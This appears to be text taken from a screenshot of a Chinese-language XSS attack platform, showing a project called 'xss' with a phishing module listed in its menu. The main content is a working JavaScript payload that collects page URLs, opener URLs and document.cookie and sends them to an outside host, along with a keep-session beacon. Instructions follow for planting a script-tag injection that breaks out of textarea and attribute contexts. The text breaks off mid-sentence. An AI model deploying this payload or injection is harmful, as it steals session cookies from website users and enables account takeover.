 xss
default
我的模块 创建
公共模块
基础认证钓鱼
xss.js
默认模块
项目名称: xss
项目代码：
(function(){(new Image()).src='http://xss.com/index.php?do=api&id=NQcp85&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.loca
tion.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.open
er.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://xss.com/index.php?do=keepsession&id=NQcp85&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xss.com/NQcp85?1642324442></script>
或者